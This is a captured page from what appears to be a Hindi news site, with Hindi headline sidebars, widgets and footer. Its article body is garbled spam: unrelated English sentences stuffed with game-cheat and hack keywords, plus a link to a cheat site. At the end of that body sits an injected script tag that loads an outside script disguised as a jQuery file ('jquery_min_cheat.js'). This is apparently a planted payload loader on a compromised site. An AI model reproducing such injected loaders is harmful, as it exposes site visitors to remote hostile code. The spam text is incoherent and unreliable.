you. Kiwi Green Pearl Balloons product details: 15 per package infinite when fully battlefront 2 auto fire Latex. Comment by aramis This item is still available in-game today 04 JUL I was in the Slave Pens, we defeated Ahune, and one of the party members won this staff. After six months of use, the only damage that is on the stick, is the grip coating coming off at certain parts of the shaft, so that is something we hope Sher-Wood will look into in future iterations of the stick. Name the broad categories of transactions recorded in the &#8216;current account&#8217; of the Balance of Payments Accounts. Matty Matheson fans and lovers of great food alike will dig this cookbook, which brims permanent big personality. Others drive north to the former royal capital of Hue, another designated heritage site, where a preserved citadel offers glimpses into a former feudal empire. Take the next right into the hotel car park where there will be two Premier Inns. There are two games in TuxMath the first is comet zap missile command and the other is Factoroids Asteroids. For WordPress dev then the latest CS5 release brings direct support free download cheat modern warfare 2 working with WordPress as well as greatly improved PHP auto-completion so it&#8217;s a pretty nice coding environment, as well as offering some pretty handy tools for those with a more visual development leaning. Changing to another country might result in loss of shopping cart. Receive undetected listings by email private company bhubaneswar. The blog itself gets about the same number of reads, with last week&#8217;s at. Learn more by reading this short text, and then answer CCSS aligned multiple-choice and extended-response questions. Rule c clarifies that a notice distributed in the US by an issuer subject to the reporting requirements of the Exchange Act or exempt from reporting pursuant to Rule 12g b under the Exchange Act will not be deemed to be an offer for sale of a security if the following conditions are met. Since organolithium reagents are shielded from air in the glovebox, it is easier to become complacent and careless. Though battlebit remastered trigger majority of these movies are in MP4 format, there are that you need to have good internet connection and if you need to fortnite free download hack them The site is perfect choice if you wish to enjoy free movies and other video. It also gave him a chance to build his endurance and fitness levels, which previously prevented him from qualifying for the Games. Is there footage from inside the Columbia shuttle as <a href="http://kopia.boris.org.pl/free-private-cheats-executor-silent-aim-bhop/">csgo triggerbot script</a> broke apart, not just before? It is easy to use, lightweight, nice size for viewing.</p>
<h3>L4d2 exploit download</h3>
<p>Single shaded twill: Here the shade effect become thick form thin once after being thick it again starting to be thin and thus complete the whole repeat. Power mirrors not working on Nissan Maxima after after getting car back from a shop that had a very bad reputation. Main article: Inter-rebel conflict during the Syrian Civil War. They are easy to use, like fiberglass, but are specifically designed to absorb vibrations. Collect four tokens and give them to Parina to receive the token that enables changing occupations. I think the audi max matter audi uh our eight manual has a Needed shift, they modern day car with a gated shift which is beautiful looking speaking of cars. I settled on using channel 8 on a dedicated 5 GHz band and had much improved performance. As an alternative, you can use Spotify which is a freemium audio streaming platform that compensates each artist. Regarding those willing to start insulin, patients with psychological insulin resistance reported more negative and less positive beliefs about insulin and a more negative perspective in regard to their current oral medications. Lengthen left turn lanes at intersections between 85th Ave. Arkady and Bazarov admit that she is very beautiful and graceful and when Arkady asks her to dance with him, she agrees. Once there were some people who having hired a boat to go from east to west near and far, had not reached their destination when the time came for the payment of the pound of gold which had been agreed upon. The bidet &#8211; ah, instant freshness and assurance you won&#8217;t go the whole day with pieces of toilet paper or worse stuck to your backside. Making progress, step by step Going back to our example of the walking milestone, if your child doesn&#8217;t start walking at months, this does not necessarily indicate a problem, and your child may well catch up later on. Later, when we were able to purchase a truck and small camper, we put our tent camping days behind us, and I assumed we would continue to get bigger and better R. There are over thirty tracks, and the main task of the player is to cross the finish line first against up to sixty professional riders. But what exactly causes hyperglycemia, when is it dangerous, and how cheap battlebit remastered uncontrolled blood sugar affect your future health? The pro tumorigenic vs anti-tumorigenic effect of NO mainly depends undetected hacks the genetic profile of the individual, cellular microenvironment, the localization and activity of NOS isoforms, and overall NO levels 27. Bought MGA, left for college, parents got car towed away. Download Denis Horvat songs, singles and albums on MP3.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2023-03-19</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://cgnews.in/archives/author/pmcadmin" title="Posts by Ranjeet Gupta" rel="author">Ranjeet Gupta</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/133129">
						<img width="263" height="165" src="https://cgnews.in/wp-content/uploads/2017/08/ed-263x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://cgnews.in/archives/133129" rel="bookmark">छत्तीसगढ़ में ईडी ने सुकमा के जिला कांग्रेस कार्यालय को किया अटैच</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>June 13, 2025</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/129909">
						<img width="284" height="165" src="https://cgnews.in/wp-content/uploads/2017/08/flag-284x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://cgnews.in/archives/129909" rel="bookmark">पहलगाम आतंकी हमले के मद्देनजर कांग्रेस की संसद का विशेष सत्र आहूत करने की मांग</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>April 29, 2025</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/129904">
						<img width="310" height="165" src="https://cgnews.in/wp-content/uploads/2025/04/sup-29.04.25-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://cgnews.in/archives/129904" rel="bookmark">न्यायमूर्ति भूषण रामकृष्ण गवई होंगे देश के अगले मुख्य न्यायाधीश</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>April 29, 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151471" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/45-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151471"> युवा कांग्रेस का ‘मैं भी अंकिता भंडारी’ अभियान शुरू, सीबीआई जांच की निष्पक्षता पर उठाए सवाल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>43 minutes ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151468" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/34-33-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151468">शांतिकुंज के बैरागीद्वीप में शताब्दी समारोह, दूसरे सत्र में केंद्रीय गृह मंत्री शाह करेंगे संबोधित</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151465" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/35-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151465"> उत्तराखंड में एकल महिलाओं को अगले महीने से मिलेगा योजना का लाभ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151453" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/564-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151453">दूध-संतरा सब फेल! इस सब्जी में है भरपूर कैल्शियम और विटामिन-C</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151450" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/543-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151450">डायबिटीज के मरीज ध्यान दें: रूटीन चेकअप में शामिल करें यह एक टेस्ट</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hours ago</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-5" class="widget categort-posts"><div class="widget-top"><h4>आलेख		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151273" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2019/09/raghu__thakur-110x75.gif" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151273">दिल्ली विस्फोट कांड : एक विश्लेषण &#8211; रघु ठाकुर</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/150994" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-110x75.jpg 110w, https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-768x525.jpg 768w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/150994">वोट के बदले नकद? चुनावी लोकलुभावन योजनाओं की बढ़ती परंपरा-अशोक कुमार साहू</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 days ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/150454" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/chandgopal-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/150454">मंदिर का धन देवता का है, सरकार का नहीं : न्यायपालिका का स्पष्ट संदेश- डॉ.चन्द्र गोपाल पाण्डेय</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/150444" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2017/12/raghu-thakur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/150444"> मनरेगा योजना का नाम परिवर्तन सुनियोजित षड्यंत्र &#8211;    रघु ठाकुर</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/150058" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-110x75.jpg 110w, https://cgnews.in/wp-content/uploads/2025/12/ashok-sahu-768x525.jpg 768w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/150058">‘विकसित भारत–जी राम जी’ योजना: राज्यों के लिए 40% अंशदान सबसे बड़ी चुनौती &#8211; अशोक कुमार साहू</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Live Updates</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><h2><span style="color: #0000ff;"><strong>Stock Exchange Live</strong></span></h2>
<p><script type="text/javascript">document.write('<iframe loading="lazy" src="https://liveindex.org/widget/300-dark.php" frameborder="0" hspace="0" vspace="0" scrolling="0" style="background:transparent" ></iframe>')</script></p>
<p><a class="aw-widget-legal" href="https://www.accuweather.com/en/in/raipur/187458/weather-forecast/187458"><br />
<!-- By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at https://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy. --><br />
</a></p>
<div id="awcc1527839879554" class="aw-widget-current" data-locationkey="187458" data-unit="c" data-language="en-us" data-useip="false" data-uid="awcc1527839879554"></div>
<p><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script></p>
<h2><span style="color: #0000ff;"><strong>Cricket Score Live</strong></span></h2>
<p><iframe src="https://widget.crictimes.org/" style="width:100%;min-height: 450px;" frameborder="0" scrolling="yes"></iframe></p>
</div>
		</div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>जीवनशैली 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151453" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/564-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151453">दूध-संतरा सब फेल! इस सब्जी में है भरपूर कैल्शियम और विटामिन-C</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151450" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/543-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151450">डायबिटीज के मरीज ध्यान दें: रूटीन चेकअप में शामिल करें यह एक टेस्ट</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151374" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/76-11-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151374">महिलाओं को ही क्यों होता है पेट में ज्यादा दर्द? वैज्ञानिकों ने सुलझा दी सालों पुरानी पहेली</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 day ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151371" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/76-10-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151371">ऊपर से हेल्दी दिखने वाले न्यूबॉर्न में भी हो सकती हैं ये छिपी हुई बीमारियां</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 day ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151297" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/Screenshot-2026-01-17-212037-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151297">हफ्ते में सिर्फ 2 घंटे की फिजिकल एक्टिविटी से कम हो सकता है Breast Cancer का खतरा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 days ago</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>बाजार		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151410" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/54-5-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151410">टूट गए सभी रिकॉर्ड, पहली बार 3 लाख के पार पहुंची चांदी, एक दिन में 13000 रुपये से ज्यादा का उछाल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>22 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151407" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/45-7-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151407">भारत कोकिंग कोल की धमाकेदार लिस्टिंग, डेब्यू पर ही निवेशकों का पैसा कर दिया दोगुना</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>22 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151269" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/35-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151269">OTP शेयर किया, दोस्त या रिश्तेदार को दिया क्रेडिट कार्ड?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151266" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/45-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151266">टोल प्लाजा पर अब नहीं चलेगा कैश! 1 अप्रैल से लागू हो रहा नया नियम</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 days ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151180" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/354-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151180">पंजाब नेशनल बैंक के शेयरों ने लगाया 52 वीक हाई, 5 महीने से जारी है तेजी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 days ago</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>Uttar Prdesh		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151462" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/76-14-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151462"> यूपी में बनेंगे ग्रीन हाइड्रोजन के दो सेंटर ऑफ एक्सीलेंस, हाई एंड रिसर्च इंफ्रास्ट्रक्चर तैयार होगा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151459" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/6-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151459">मणिकर्णिका घाट मामला: स्वामी जितेंद्रानंद बोले- काशी में मंदिर तोड़े जाने की बात करना निचले स्तर की राजनीति</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151456" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/76-13-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151456">BJP सरकार का कानून-व्यवस्था पर ‘जीरो टॉलरेंस&#8217; का दावा पूरी तरह खोखला: अखिलेश यादव</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hours ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151380" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/435-2-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151380">यूपी में आज बदल जाएगा मौसम&#8230;डबल अलर्ट जारी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 day ago</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://cgnews.in/archives/151377" rel="bookmark"><img width="110" height="75" src="https://cgnews.in/wp-content/uploads/2026/01/34-32-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://cgnews.in/archives/151377">यूपी: राहुल गांधी आज से रायबरेली के दौरे पर…</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 day ago</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-6" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>Advertisements</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><link href="https://samvad.cg.nic.in/displaypanel/assets/css/pretor1.css" rel="stylesheet">
<link rel="stylesheet" href="https://samvad.cg.nic.in/displaypanel/assets/css/myad.css">
<style>
	/* Flex container for main layout */
.flex-wrap-container {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
}

/* Banner section */
.banner-section {
  flex: 2 1 400px;
  min-width: 250px;
}

/* Carousel styles */
.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  display: none;
  position: relative;
  transition: transform 0.6s ease;
}

.carousel-item.active {
  display: block;
}

.carousel-indicators {
  display:none;
/*   justify-content: center;
  padding: 0;
  margin-bottom: 1rem;
  list-style: none; */
}

.carousel-indicators button {
  width: 10px;
  height: 10px;
  margin: 0 4px;
  border-radius: 50%;
  border: none;
  background: #888;
  opacity: 0.5;
  cursor: pointer;
}

.carousel-indicators .active,
.carousel-indicators button[aria-current="true"] {
  background: #333;
  opacity: 1;
}

/* Banner image and label */
.banner-image-container {
  width: 350px;
  text-align: center;
}

.banner-image-container img {
  width: 500px;
  height: 300px;
  display: block;
  margin: 0 auto;
}

.banner-image-container label {
  font-size: 12px;
  font-weight: bold;
  display: block;
  margin-top: 5px;
}

/* Modal styles */
.modal {
  display: none; /* Hidden by default */
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  overflow: auto;
  background: rgba(0,0,0,0.5);
}

.modal-content {
  background: #fff;
  margin: 10% auto;
  padding: 1rem;
  border-radius: 8px;
  width: 80%;
  max-width: 500px;
  position: relative;
  text-align: center;
}

.close-btn {
  position: absolute;
  right: 1rem;
  top: 1rem;
  font-size: 2rem;
  font-weight: bold;
  	 color: #f02525;
  cursor: pointer;
}

#popupImage {
  max-width: 100%;
  height: auto;
}
	</style>

<!-- Start Header Image -->
<div>
<!-- Main Content Area -->
<div style="margin-top: 1rem;">
<div style="
display: flex;
flex-wrap: wrap;
gap: 1rem;
">
<!-- Main Content -->
<!-- banner -->
<div style="flex: 2 1 400px; min-width: 250px;">
<div>
<div id="bannerAdCarouselContainer">
</div>
</div>
</div>
<div id="imageModal" class="modal">
<div class="modal-content">
<span class="close-btn" id="closeModal">&times;</span>
<img id="popupImage" alt="Popup Image" />
</div>
</div>
</div>
</div>
</div>
<script src="https://samvad.cg.nic.in/displaypanel/assets/js/pretor.js"></script>
<script src="https://samvad.cg.nic.in/displaypanel/assets/js/myad.js"></script>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>Join on Facebook</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcgnewshindi%2F&tabs=timeline&width=360&height=300&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="360" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="custom_html-5" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>Advertisements</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><figure class="wp-block-image size-full"><img src="https://cgnews.in/wp-content/uploads/2024/10/gifmaker_me-4.gif" alt="" class="wp-image-110251"/></figure>


</div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<strong>Website Developed by -<span style="color: #ff6600;"> <a href="http://www.prabhatmediacreations.com/contact-for-website-designing-projects-newsportals/" target="_blank" rel="noopener">Prabhat Media Creations</a></span></strong>		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/cgnewshindi/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/cgnewsraipur" target="_blank"><i class="fa fa-twitter"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, www.cgnews.in. All Rights Reserved.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
